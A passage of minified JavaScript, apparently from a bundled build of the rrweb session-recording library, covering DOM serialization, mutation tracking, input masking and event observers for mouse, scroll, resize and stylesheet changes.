fe=Na(J,{doc:J,mirror:r,blockClass:o,blockSelector:l,unblockSelector:c,maskAllText:f,maskTextClass:d,unmaskTextClass:m,maskTextSelector:g,unmaskTextSelector:y,skipChild:!1,inlineStylesheet:b,maskInputOptions:S,maskAttributeFn:x,maskTextFn:E,maskInputFn:M,slimDOMOptions:C,dataURLOptions:O,inlineImages:A,recordCanvas:D,preserveWhiteSpace:se,onSerialize:z,onIframeLoad:H,iframeLoadTimeout:L,onStylesheetLoad:V,stylesheetLoadTimeout:ne,keepIframeSrcFn:Z});fe&&H(e,fe)}},L),B.type===tn.Element&&B.tagName==="link"&&typeof B.attributes.rel=="string"&&(B.attributes.rel==="stylesheet"||B.attributes.rel==="preload"&&typeof B.attributes.href=="string"&&gx(B.attributes.href)==="css")&&PD(e,()=>{if(V){const J=Na(e,{doc:n,mirror:r,blockClass:o,blockSelector:l,unblockSelector:c,maskAllText:f,maskTextClass:d,unmaskTextClass:m,maskTextSelector:g,unmaskTextSelector:y,skipChild:!1,inlineStylesheet:b,maskInputOptions:S,maskAttributeFn:x,maskTextFn:E,maskInputFn:M,slimDOMOptions:C,dataURLOptions:O,inlineImages:A,recordCanvas:D,preserveWhiteSpace:se,onSerialize:z,onIframeLoad:H,iframeLoadTimeout:L,onStylesheetLoad:V,stylesheetLoadTimeout:ne,keepIframeSrcFn:Z});J&&V(e,J)}},ne),B}function GD(e,t){const{mirror:n=new px,blockClass:r="rr-block",blockSelector:o=null,unblockSelector:l=null,maskAllText:c=!1,maskTextClass:f="rr-mask",unmaskTextClass:d=null,maskTextSelector:m=null,unmaskTextSelector:g=null,inlineStylesheet:y=!0,inlineImages:_=!1,recordCanvas:b=!1,maskAllInputs:S=!1,maskAttributeFn:x,maskTextFn:E,maskInputFn:M,slimDOM:C=!1,dataURLOptions:O,preserveWhiteSpace:A,onSerialize:D,onIframeLoad:z,iframeLoadTimeout:H,onStylesheetLoad:L,stylesheetLoadTimeout:V,keepIframeSrcFn:ne=()=>!1}=t;return Na(e,{doc:e,mirror:n,blockClass:r,blockSelector:o,unblockSelector:l,maskAllText:c,maskTextClass:f,unmaskTextClass:d,maskTextSelector:m,unmaskTextSelector:g,skipChild:!1,inlineStylesheet:y,maskInputOptions:S===!0?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0}:S===!1?{}:S,maskAttributeFn:x,maskTextFn:E,maskInputFn:M,slimDOMOptions:C===!0||C==="all"?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:C==="all",headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}:C===!1?{}:C,dataURLOptions:O,inlineImages:_,recordCanvas:b,preserveWhiteSpace:A,onSerialize:D,onIframeLoad:z,iframeLoadTimeout:H,onStylesheetLoad:L,stylesheetLoadTimeout:V,keepIframeSrcFn:ne,newlyAddedElement:!1})}function wn(e,t,n=document){const r={capture:!0,passive:!0};return n.addEventListener(e,t,r),()=>n.removeEventListener(e,t,r)}const Ca=`Please stop import mirror directly. Instead of that,\r
now you can use replayer.getMirror() to access the mirror instance of a replayer,\r
or you can use record.mirror to access the mirror instance during recording.`;let p4={map:{},getId(){return console.error(Ca),-1},getNode(){return console.error(Ca),null},removeNodeFromMap(){console.error(Ca)},has(){return console.error(Ca),!1},reset(){console.error(Ca)}};typeof window<"u"&&window.Proxy&&window.Reflect&&(p4=new Proxy(p4,{get(e,t,n){return t==="map"&&console.error(Ca),Reflect.get(e,t,n)}}));function Gc(e,t,n={}){let r=null,o=0;return function(...l){const c=Date.now();!o&&n.leading===!1&&(o=c);const f=t-(c-o),d=this;f<=0||f>t?(r&&(JD(r),r=null),o=c,e.apply(d,l)):!r&&n.trailing!==!1&&(r=jh(()=>{o=n.leading===!1?0:Date.now(),r=null,e.apply(d,l)},f))}}function xx(e,t,n,r,o=window){const l=o.Object.getOwnPropertyDescriptor(e,t);return o.Object.defineProperty(e,t,r?n:{set(c){jh(()=>{n.set.call(this,c)},0),l&&l.set&&l.set.call(this,c)}}),()=>xx(e,t,l||{},!0)}function ry(e,t,n){try{if(!(t in e))return()=>{};const r=e[t],o=n(r);return typeof o=="function"&&(o.prototype=o.prototype||{},Object.defineProperties(o,{__rrweb_original__:{enumerable:!1,value:r}})),e[t]=o,()=>{e[t]=r}}catch{return()=>{}}}let $d=Date.now;/[1-9][0-9]{12}/.test(Date.now().toString())||($d=()=>new Date().getTime());function Ex(e){var n,r,o,l,c,f;const t=e.document;return{left:t.scrollingElement?t.scrollingElement.scrollLeft:e.pageXOffset!==void 0?e.pageXOffset:(t==null?void 0:t.documentElement.scrollLeft)||((r=(n=t==null?void 0:t.body)==null?void 0:n.parentElement)==null?void 0:r.scrollLeft)||((o=t==null?void 0:t.body)==null?void 0:o.scrollLeft)||0,top:t.scrollingElement?t.scrollingElement.scrollTop:e.pageYOffset!==void 0?e.pageYOffset:(t==null?void 0:t.documentElement.scrollTop)||((c=(l=t==null?void 0:t.body)==null?void 0:l.parentElement)==null?void 0:c.scrollTop)||((f=t==null?void 0:t.body)==null?void 0:f.scrollTop)||0}}function Cx(){return window.innerHeight||document.documentElement&&document.documentElement.clientHeight||document.body&&document.body.clientHeight}function Tx(){return window.innerWidth||document.documentElement&&document.documentElement.clientWidth||document.body&&document.body.clientWidth}function Ax(e){return e?e.nodeType===e.ELEMENT_NODE?e:e.parentElement:null}function $n(e,t,n,r,o){if(!e)return!1;const l=Ax(e);if(!l)return!1;const c=Oa(t,n);if(!o){const m=r&&l.matches(r);return c(l)&&!m}const f=po(l,c);let d=-1;return f<0?!1:(r&&(d=po(l,Oa(null,r))),f>-1&&d<0?!0:f<d)}function WD(e,t){return t.getId(e)!==-1}function k1(e,t){return t.getId(e)===qc}function Rx(e,t){if(Rc(e))return!1;const n=t.getId(e);return t.has(n)?e.parentNode&&e.parentNode.nodeType===e.DOCUMENT_NODE?!1:e.parentNode?Rx(e.parentNode,t):!0:!0}function e0(e){return!!e.changedTouches}function YD(e=window){"NodeList"in e&&!e.NodeList.prototype.forEach&&(e.NodeList.prototype.forEach=Array.prototype.forEach),"DOMTokenList"in e&&!e.DOMTokenList.prototype.forEach&&(e.DOMTokenList.prototype.forEach=Array.prototype.forEach),Node.prototype.contains||(Node.prototype.contains=(...t)=>{let n=t[0];if(!(0 in t))throw new TypeError("1 argument is required");do if(this===n)return!0;while(n=n&&n.parentNode);return!1})}function Mx(e,t){return!!(e.nodeName==="IFRAME"&&t.getMeta(e))}function Ox(e,t){return!!(e.nodeName==="LINK"&&e.nodeType===e.ELEMENT_NODE&&e.getAttribute&&e.getAttribute("rel")==="stylesheet"&&t.getMeta(e))}function t0(e){return!!(e!=null&&e.shadowRoot)}class XD{constructor(){this.id=1,this.styleIDMap=new WeakMap,this.idStyleMap=new Map}getId(t){return this.styleIDMap.get(t)??-1}has(t){return this.styleIDMap.has(t)}add(t,n){if(this.has(t))return this.getId(t);let r;return n===void 0?r=this.id++:r=n,this.styleIDMap.set(t,r),this.idStyleMap.set(r,t),r}getStyle(t){return this.idStyleMap.get(t)||null}reset(){this.styleIDMap=new WeakMap,this.idStyleMap=new Map,this.id=1}generateId(){return this.id++}}function Nx(e){var n,r;let t=null;return((r=(n=e.getRootNode)==null?void 0:n.call(e))==null?void 0:r.nodeType)===Node.DOCUMENT_FRAGMENT_NODE&&e.getRootNode().host&&(t=e.getRootNode().host),t}function KD(e){let t=e,n;for(;n=Nx(t);)t=n;return t}function QD(e){const t=e.ownerDocument;if(!t)return!1;const n=KD(e);return t.contains(n)}function Dx(e){const t=e.ownerDocument;return t?t.contains(e)||QD(e):!1}const g4={};function sy(e){const t=g4[e];if(t)return t;const n=window.document;let r=window[e];if(n&&typeof n.createElement=="function")try{const o=n.createElement("iframe");o.hidden=!0,n.head.appendChild(o);const l=o.contentWindow;l&&l[e]&&(r=l[e]),n.head.removeChild(o)}catch{}return g4[e]=r.bind(window)}function ZD(...e){return sy("requestAnimationFrame")(...e)}function jh(...e){return sy("setTimeout")(...e)}function JD(...e){return sy("clearTimeout")(...e)}var Pe=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(Pe||{}),Ne=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(Ne||{}),Sn=(e=>(e[e.MouseUp=0]="MouseUp",e[e.MouseDown=1]="MouseDown",e[e.Click=2]="Click",e[e.ContextMenu=3]="ContextMenu",e[e.DblClick=4]="DblClick",e[e.Focus=5]="Focus",e[e.Blur=6]="Blur",e[e.TouchStart=7]="TouchStart",e[e.TouchMove_Departed=8]="TouchMove_Departed",e[e.TouchEnd=9]="TouchEnd",e[e.TouchCancel=10]="TouchCancel",e))(Sn||{}),xr=(e=>(e[e.Mouse=0]="Mouse",e[e.Pen=1]="Pen",e[e.Touch=2]="Touch",e))(xr||{}),Ta=(e=>(e[e.Play=0]="Play",e[e.Pause=1]="Pause",e[e.Seeked=2]="Seeked",e[e.VolumeChange=3]="VolumeChange",e[e.RateChange=4]="RateChange",e))(Ta||{});function oy(e){try{return e.contentDocument}catch{}}function ek(e){try{return e.contentWindow}catch{}}function y4(e){return"__ln"in e}class tk{constructor(){this.length=0,this.head=null,this.tail=null}get(t){if(t>=this.length)throw new Error("Position outside of list range");let n=this.head;for(let r=0;r<t;r++)n=(n==null?void 0:n.next)||null;return n}addNode(t){const n={value:t,previous:null,next:null};if(t.__ln=n,t.previousSibling&&y4(t.previousSibling)){const r=t.previousSibling.__ln.next;n.next=r,n.previous=t.previousSibling.__ln,t.previousSibling.__ln.next=n,r&&(r.previous=n)}else if(t.nextSibling&&y4(t.nextSibling)&&t.nextSibling.__ln.previous){const r=t.nextSibling.__ln.previous;n.previous=r,n.next=t.nextSibling.__ln,t.nextSibling.__ln.previous=n,r&&(r.next=n)}else this.head&&(this.head.previous=n),n.next=this.head,this.head=n;n.next===null&&(this.tail=n),this.length++}removeNode(t){const n=t.__ln;this.head&&(n.previous?(n.previous.next=n.next,n.next?n.next.previous=n.previous:this.tail=n.previous):(this.head=n.next,this.head?this.head.previous=null:this.tail=null),t.__ln&&delete t.__ln,this.length--)}}const v4=(e,t)=>`${e}@${t}`;class nk{constructor(){this.frozen=!1,this.locked=!1,this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.mapRemoves=[],this.movedMap={},this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.processMutations=t=>{t.forEach(this.processMutation),this.emit()},this.emit=()=>{if(this.frozen||this.locked)return;const t=[],n=new Set,r=new tk,o=d=>{let m=d,g=qc;for(;g===qc;)m=m&&m.nextSibling,g=m&&this.mirror.getId(m);return g},l=d=>{if(!d.parentNode||!Dx(d))return;const m=Rc(d.parentNode)?this.mirror.getId(Nx(d)):this.mirror.getId(d.parentNode),g=o(d);if(m===-1||g===-1)return r.addNode(d);const y=Na(d,{doc:this.doc,mirror:this.mirror,blockClass:this.blockClass,blockSelector:this.blockSelector,maskAllText:this.maskAllText,unblockSelector:this.unblockSelector,maskTextClass:this.maskTextClass,unmaskTextClass:this.unmaskTextClass,maskTextSelector:this.maskTextSelector,unmaskTextSelector:this.unmaskTextSelector,skipChild:!0,newlyAddedElement:!0,inlineStylesheet:this.inlineStylesheet,maskInputOptions:this.maskInputOptions,maskAttributeFn:this.maskAttributeFn,maskTextFn:this.maskTextFn,maskInputFn:this.maskInputFn,slimDOMOptions:this.slimDOMOptions,dataURLOptions:this.dataURLOptions,recordCanvas:this.recordCanvas,inlineImages:this.inlineImages,onSerialize:_=>{Mx(_,this.mirror)&&!$n(_,this.blockClass,this.blockSelector,this.unblockSelector,!1)&&this.iframeManager.addIframe(_),Ox(_,this.mirror)&&this.stylesheetManager.trackLinkElement(_),t0(d)&&this.shadowDomManager.addShadowRoot(d.shadowRoot,this.doc)},onIframeLoad:(_,b)=>{$n(_,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(this.iframeManager.attachIframe(_,b),_.contentWindow&&this.canvasManager.addWindow(_.contentWindow),this.shadowDomManager.observeAttachShadow(_))},onStylesheetLoad:(_,b)=>{this.stylesheetManager.attachLinkElement(_,b)}});y&&(t.push({parentId:m,nextId:g,node:y}),n.add(y.id))};for(;this.mapRemoves.length;)this.mirror.removeNodeFromMap(this.mapRemoves.shift());for(const d of this.movedSet)_4(this.removes,d,this.mirror)&&!this.movedSet.has(d.parentNode)||l(d);for(const d of this.addedSet)!b4(this.droppedSet,d)&&!_4(this.removes,d,this.mirror)||b4(this.movedSet,d)?l(d):this.droppedSet.add(d);let c=null;for(;r.length;){let d=null;if(c){const m=this.mirror.getId(c.value.parentNode),g=o(c.value);m!==-1&&g!==-1&&(d=c)}if(!d){let m=r.tail;for(;m;){const g=m;if(m=m.previous,g){const y=this.mirror.getId(g.value.parentNode);if(o(g.value)===-1)continue;if(y!==-1){d=g;break}else{const b=g.value;if(b.parentNode&&b.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE){const S=b.parentNode.host;if(this.mirror.getId(S)!==-1){d=g;break}}}}}}if(!d){for(;r.head;)r.removeNode(r.head.value);break}c=d.previous,r.removeNode(d.value),l(d.value)}const f={texts:this.texts.map(d=>({id:this.mirror.getId(d.node),value:d.value})).filter(d=>!n.has(d.id)).filter(d=>this.mirror.has(d.id)),attributes:this.attributes.map(d=>{const{attributes:m}=d;if(typeof m.style=="string"){const g=JSON.stringify(d.styleDiff),y=JSON.stringify(d._unchangedStyles);g.length<m.style.length&&(g+y).split("var(").length===m.style.split("var(").length&&(m.style=d.styleDiff)}return{id:this.mirror.getId(d.node),attributes:m}}).filter(d=>!n.has(d.id)).filter(d=>this.mirror.has(d.id)),removes:this.removes,adds:t};!f.texts.length&&!f.attributes.length&&!f.removes.length&&!f.adds.length||(this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.movedMap={},this.mutationCb(f))},this.processMutation=t=>{if(!k1(t.target,this.mirror))switch(t.type){case"characterData":{const n=t.target.textContent;!$n(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)&&n!==t.oldValue&&this.texts.push({value:Ka(t.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,this.maskAllText)&&n?this.maskTextFn?this.maskTextFn(n,Ax(t.target)):n.replace(/[\S]/g,"*"):n,node:t.target});break}case"attributes":{const n=t.target;let r=t.attributeName,o=t.target.getAttribute(r);if(r==="value"){const c=ny(n),f=n.tagName;o=Fd(n,f,c);const d=Dh({maskInputOptions:this.maskInputOptions,tagName:f,type:c}),m=Ka(t.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,d);o=$c({isMasked:m,element:n,value:o,maskInputFn:this.maskInputFn})}if($n(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||o===t.oldValue)return;let l=this.attributeMap.get(t.target);if(n.tagName==="IFRAME"&&r==="src"&&!this.keepIframeSrcFn(o))if(!oy(n))r="rr_src";else return;if(l||(l={node:t.target,attributes:{},styleDiff:{},_unchangedStyles:{}},this.attributes.push(l),this.attributeMap.set(t.target,l)),r==="type"&&n.tagName==="INPUT"&&(t.oldValue||"").toLowerCase()==="password"&&n.setAttribute("data-rr-is-password","true"),!Sx(n.tagName,r)&&(l.attributes[r]=bx(this.doc,Xa(n.tagName),Xa(r),o,n,this.maskAttributeFn),r==="style")){if(!this.unattachedDoc)try{this.unattachedDoc=document.implementation.createHTMLDocument()}catch{this.unattachedDoc=this.doc}const c=this.unattachedDoc.createElement("span");t.oldValue&&c.setAttribute("style",t.oldValue);for(const f of Array.from(n.style)){const d=n.style.getPropertyValue(f),m=n.style.getPropertyPriority(f);d!==c.style.getPropertyValue(f)||m!==c.style.getPropertyPriority(f)?m===""?l.styleDiff[f]=d:l.styleDiff[f]=[d,m]:l._unchangedStyles[f]=[d,m]}for(const f of Array.from(c.style))n.style.getPropertyValue(f)===""&&(l.styleDiff[f]=!1)}break}case"childList":{if($n(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!0))return;t.addedNodes.forEach(n=>this.genAdds(n,t.target)),t.removedNodes.forEach(n=>{const r=this.mirror.getId(n),o=Rc(t.target)?this.mirror.getId(t.target.host):this.mirror.getId(t.target);$n(t.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||k1(n,this.mirror)||!WD(n,this.mirror)||(this.addedSet.has(n)?(n0(this.addedSet,n),this.droppedSet.add(n)):this.addedSet.has(t.target)&&r===-1||Rx(t.target,this.mirror)||(this.movedSet.has(n)&&this.movedMap[v4(r,o)]?n0(this.movedSet,n):this.removes.push({parentId:o,id:r,isShadow:Rc(t.target)&&Mc(t.target)?!0:void 0})),this.mapRemoves.push(n))});break}}},this.genAdds=(t,n)=>{if(!this.processedNodeManager.inOtherBuffer(t,this)&&!(this.addedSet.has(t)||this.movedSet.has(t))){if(this.mirror.hasNode(t)){if(k1(t,this.mirror))return;this.movedSet.add(t);let r=null;n&&this.mirror.hasNode(n)&&(r=this.mirror.getId(n)),r&&r!==-1&&(this.movedMap[v4(this.mirror.getId(t),r)]=!0)}else this.addedSet.add(t),this.droppedSet.delete(t);$n(t,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(t.childNodes.forEach(r=>this.genAdds(r)),t0(t)&&t.shadowRoot.childNodes.forEach(r=>{this.processedNodeManager.add(r,this),this.genAdds(r,t)}))}}}init(t){["mutationCb","blockClass","blockSelector","unblockSelector","maskAllText","maskTextClass","unmaskTextClass","maskTextSelector","unmaskTextSelector","inlineStylesheet","maskInputOptions","maskAttributeFn","maskTextFn","maskInputFn","keepIframeSrcFn","recordCanvas","inlineImages","slimDOMOptions","dataURLOptions","doc","mirror","iframeManager","stylesheetManager","shadowDomManager","canvasManager","processedNodeManager"].forEach(n=>{this[n]=t[n]})}freeze(){this.frozen=!0,this.canvasManager.freeze()}unfreeze(){this.frozen=!1,this.canvasManager.unfreeze(),this.emit()}isFrozen(){return this.frozen}lock(){this.locked=!0,this.canvasManager.lock()}unlock(){this.locked=!1,this.canvasManager.unlock(),this.emit()}reset(){this.shadowDomManager.reset(),this.canvasManager.reset()}}function n0(e,t){e.delete(t),t.childNodes.forEach(n=>n0(e,n))}function _4(e,t,n){return e.length===0?!1:ik(e,t,n)}function ik(e,t,n){let r=t.parentNode;for(;r;){const o=n.getId(r);if(e.some(l=>l.id===o))return!0;r=r.parentNode}return!1}function b4(e,t){return e.size===0?!1:kx(e,t)}function kx(e,t){const{parentNode:n}=t;return n?e.has(n)?!0:kx(e,n):!1}let Oc;function rk(e){Oc=e}function sk(){Oc=void 0}const Qe=e=>Oc?(...n)=>{try{return e(...n)}catch(r){if(Oc&&Oc(r)===!0)return()=>{};throw r}}:e,Da=[];function gu(e){try{if("composedPath"in e){const t=e.composedPath();if(t.length)return t[0]}else if("path"in e&&e.path.length)return e.path[0]}catch{}return e&&e.target}function jx(e,t){var c,f;const n=new nk;Da.push(n),n.init(e);let r=window.MutationObserver||window.__rrMutationObserver;const o=(f=(c=window==null?void 0:window.Zone)==null?void 0:c.__symbol__)==null?void 0:f.call(c,"MutationObserver");o&&window[o]&&(r=window[o]);const l=new r(Qe(d=>{e.onMutation&&e.onMutation(d)===!1||n.processMutations.bind(n)(d)}));return l.observe(t,{attributes:!0,attributeOldValue:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0}),l}function ok({mousemoveCb:e,sampling:t,doc:n,mirror:r}){if(t.mousemove===!1)return()=>{};const o=typeof t.mousemove=="number"?t.mousemove:50,l=typeof t.mousemoveCallback=="number"?t.mousemoveCallback:500;let c=[],f;const d=Gc(Qe(y=>{const _=Date.now()-f;e(c.map(b=>(b.timeOffset-=_,b)),y),c=[],f=null}),l),m=Qe(Gc(Qe(y=>{const _=gu(y),{clientX:b,clientY:S}=e0(y)?y.changedTouches[0]:y;f||(f=$d()),c.push({x:b,y:S,id:r.getId(_),timeOffset:$d()-f}),d(typeof DragEvent<"u"&&y instanceof DragEvent?Ne.Drag:y instanceof MouseEvent?Ne.MouseMove:Ne.TouchMove)}),o,{trailing:!1})),g=[wn("mousemove",m,n),wn("touchmove",m,n),wn("drag",m,n)];return Qe(()=>{g.forEach(y=>y())})}function ak({mouseInteractionCb:e,doc:t,mirror:n,blockClass:r,blockSelector:o,unblockSelector:l,sampling:c}){if(c.mouseInteraction===!1)return()=>{};const f=c.mouseInteraction===!0||c.mouseInteraction===void 0?{}:c.mouseInteraction,d=[];let m=null;const g=y=>_=>{const b=gu(_);if($n(b,r,o,l,!0))return;let S=null,x=y;if("pointerType"in _){switch(_.pointerType){case"mouse":S=xr.Mouse;break;case"touch":S=xr.Touch;break;case"pen":S=xr.Pen;break}S===xr.Touch?Sn[y]===Sn.MouseDown?x="TouchStart":Sn[y]===Sn.MouseUp&&(x="TouchEnd"):xr.Pen}else e0(_)&&(S=xr.Touch);S!==null?(m=S,(x.startsWith("Touch")&&S===xr.Touch||x.startsWith("Mouse")&&S===xr.Mouse)&&(S=null)):Sn[y]===Sn.Click&&(S=m,m=null);const E=e0(_)?_.changedTouches[0]:_;if(!E)return;const M=n.getId(b),{clientX:C,clientY:O}=E;Qe(e)({type:Sn[x],id:M,x:C,y:O,...S!==null&&{pointerType:S}})};return Object.keys(Sn).filter(y=>Number.isNaN(Number(y))&&!y.endsWith("_Departed")&&f[y]!==!1).forEach(y=>{let _=Xa(y);const b=g(y);if(window.PointerEvent)switch(Sn[y]){case Sn.MouseDown:case Sn.MouseUp:_=_.replace("mouse","pointer");break;case Sn.TouchStart:case Sn.TouchEnd:return}d.push(wn(_,b,t))}),Qe(()=>{d.forEach(y=>y())})}function Ix({scrollCb:e,doc:t,mirror:n,blockClass:r,blockSelector:o,unblockSelector:l,sampling:c}){const f=Qe(Gc(Qe(d=>{const m=gu(d);if(!m||$n(m,r,o,l,!0))return;const g=n.getId(m);if(m===t&&t.defaultView){const y=Ex(t.defaultView);e({id:g,x:y.left,y:y.top})}else e({id:g,x:m.scrollLeft,y:m.scrollTop})}),c.scroll||100));return wn("scroll",f,t)}function lk({viewportResizeCb:e},{win:t}){let n=-1,r=-1;const o=Qe(Gc(Qe(()=>{const l=Cx(),c=Tx();(n!==l||r!==c)&&(e({width:Number(c),height:Number(l)}),n=l,r=c)}),200));return wn("resize",o,t)}const ck=["INPUT","TEXTAREA","SELECT"],S4=new WeakMap;function uk({inputCb:e,doc:t,mirror:n,blockClass:r,blockSelector:o,unblockSelector:l,ignoreClass:c,ignoreSelector:f,maskInputOptions:d,maskInputFn:m,sampling:g,userTriggeredOnInput:y,maskTextClass:_,unmaskTextClass:b,maskTextSelector:S,unmaskTextSelector:x}){function E(H){let L=gu(H);const V=H.isTrusted,ne=L&&Zg(L.tagName);if(ne==="OPTION"&&(L=L.parentElement),!L||!ne||ck.indexOf(ne)<0||$n(L,r,o,l,!0))return;const Z=L;if(Z.classList.contains(c)||f&&Z.matches(f))return;const Y=ny(L);let se=Fd(Z,ne,Y),he=!1;const pe=Dh({maskInputOptions:d,tagName:ne,type:Y}),B=Ka(L,_,S,b,x,pe);(Y==="radio"||Y==="checkbox")&&(he=L.checked),se=$c({isMasked:B,element:L,value:se,maskInputFn:m}),M(L,y?{text:se,isChecked:he,userTriggered:V}:{text:se,isChecked:he});const G=L.name;Y==="radio"&&G&&he&&t.querySelectorAll(`input[type="radio"][name="${G}"]`).forEach(J=>{if(J!==L){const fe=$c({isMasked:B,element:J,value:Fd(J,ne,Y),maskInputFn:m});M(J,y?{text:fe,isChecked:!he,userTriggered:!1}:{text:fe,isChecked:!he})}})}function M(H,L){const V=S4.get(H);if(!V||V.text!==L.text||V.isChecked!==L.isChecked){S4.set(H,L);const ne=n.getId(H);Qe(e)({...L,id:ne})}}const O=(g.input==="last"?["change"]:["input","change"]).map(H=>wn(H,Qe(E),t)),A=t.defaultView;if(!A)return()=>{O.forEach(H=>H())};const D=A.Object.getOwnPropertyDescriptor(A.HTMLInputElement.prototype,"value"),z=[[A.HTMLInputElement.prototype,"value"],[A.HTMLInputElement.prototype,"checked"],[A.HTMLSelectElement.prototype,"value"],[A.HTMLTextAreaElement.prototype,"value"],[A.HTMLSelectElement.prototype,"selectedIndex"],[A.HTMLOptionElement.prototype,"selected"]];return D&&D.set&&O.push(...z.map(H=>xx(H[0],H[1],{set(){Qe(E)({target:this,isTrusted:!1})}},!1,A))),Qe(()=>{O.forEach(H=>H())})}function qd(e){const t=[];function n(r,o){if(rd("CSSGroupingRule")&&r.parentRule instanceof CSSGroupingRule||rd("CSSMediaRule")&&r.parentRule instanceof CSSMediaRule||rd("CSSSupportsRule")&&r.parentRule instanceof CSSSupportsRule||rd("CSSConditionRule")&&r.parentRule instanceof CSSConditionRule){const c=Array.from(r.parentRule.cssRules).indexOf(r);o.unshift(c)}else if(r.parentStyleSheet){const c=Array.from(r.parentStyleSheet.cssRules).indexOf(r);o.unshift(c)}return o}return n(e,t)}function Es(e,t,n){let r,o;return e?(e.ownerNode?r=t.getId(e.ownerNode):o=n.getId(e),{styleId:o,id:r}):{}}function fk({styleSheetRuleCb:e,mirror:t,stylesheetManager:n},{win:r}){if(!r.CSSStyleSheet||!r.CSSStyleSheet.prototype)return()=>{};const o=r.CSSStyleSheet.prototype.insertRule;r.CSSStyleSheet.prototype.insertRule=new Proxy(o,{apply:Qe((g,y,_)=>{const[b,S]=_,{id:x,styleId:E}=Es(y,t,n.styleMirror);return(x&&x!==-1||E&&E!==-1)&&e({id:x,styleId:E,adds:[{rule:b,index:S}]}),g.apply(y,_)})});const l=r.CSSStyleSheet.prototype.deleteRule;r.CSSStyleSheet.prototype.deleteRule=new Proxy(l,{apply:Qe((g,y,_)=>{const[b]=_,{id:S,styleId:x}=Es(y,t,n.styleMirror);return(S&&S!==-1||x&&x!==-1)&&e({id:S,styleId:x,removes:[{index:b}]}),g.apply(y,_)})});let c;r.CSSStyleSheet.prototype.replace&&(c=r.CSSStyleSheet.prototype.replace,r.CSSStyleSheet.prototype.replace=new Proxy(c,{apply:Qe((g,y,_)=>{const[b]=_,{id:S,styleId:x}=Es(y,t,n.styleMirror);return(S&&S!==-1||x&&x!==-1)&&e({id:S,styleId:x,replace:b}),g.apply(y,_)})}));let f;r.CSSStyleSheet.prototype.replaceSync&&(f=r.CSSStyleSheet.prototype.replaceSync,r.CSSStyleSheet.prototype.replaceSync=new Proxy(f,{apply:Qe((g,y,_)=>{const[b]=_,{id:S,styleId:x}=Es(y,t,n.styleMirror);return(S&&S!==-1||x&&x!==-1)&&e({id:S,styleId:x,replaceSync:b}),g.apply(y,_)})}));const d={};sd("CSSGroupingRule")?d.CSSGroupingRule=r.CSSGroupingRule:(sd("CSSMediaRule")&&(d.CSSMediaRule=r.CSSMediaRule),sd("CSSConditionRule")&&(d.CSSConditionRule=r.CSSConditionRule),sd("CSSSupportsRule")&&(d.CSSSupportsRule=r.CSSSupportsRule));const m={};return Object.entries(d).forEach(([g,y])=>{m[g]={insertRule:y.prototype.insertRule,deleteRule:y.prototype.deleteRule},y.prototype.insertRule=new Proxy(m[g].insertRule,{apply:Qe((_,b,S)=>{const[x,E]=S,{id:M,styleId:C}=Es(b.parentStyleSheet,t,n.styleMirror);return(M&&M!==-1||C&&C!==-1)&&e({id:M,styleId:C,adds:[{rule:x,index:[...qd(b),E||0]}]}),_.apply(b,S)})}),y.prototype.deleteRule=new Proxy(m[g].deleteRule,{apply:Qe((_,b,S)=>{const[x]=S,{id:E,styleId:M}=Es(b.parentStyleSheet,t,n.styleMirror);return(E&&E!==-1||M&&M!==-1)&&e({id:E,styleId:M,removes:[{index:[...qd(b),x]}]}),_.apply(b,S)})})}),Qe(()=>{r.CSSStyleSheet.prototype.insertRule=o,r.CSSStyleSheet.prototype.deleteRule=l,c&&(r.CSSStyleSheet.prototype.replace=c),f&&(r.CSSStyleSheet.prototype.replaceSync=f),Object.entries(d).forEach(([g,y])=>{y.prototype.insertRule=m[g].insertRule,y.prototype.deleteRule=m[g].deleteRule})})}function Lx({mirror:e,stylesheetManager:t},n){var c,f,d;let r=null;n.nodeName==="#document"?r=e.getId(n):r=e.getId(n.host);const o=n.nodeName==="#document"?(c=n.defaultView)==null?void 0:c.Document:(d=(f=n.ownerDocument)==null?void 0:f.defaultView)==null?void 0:d.ShadowRoot,l=o!=null&&o.prototype?Object.getOwnPropertyDescriptor(o==null?void 0:o.prototype,"adoptedStyleSheets"):void 0;return r===null||r===-1||!o||!l?()=>{}:(Object.defineProperty(n,"adoptedStyleSheets",{configurable:l.configurable,enumerable:l.enumerable,get(){var m;return(m=l.get)==null?void 0:m.call(this)},set(m){var y;const g=(y=l.set)==null?void 0:y.call(this,m);if(r!==null&&r!==-1)try{t.adoptStyleSheets(m,r)}catch{}return 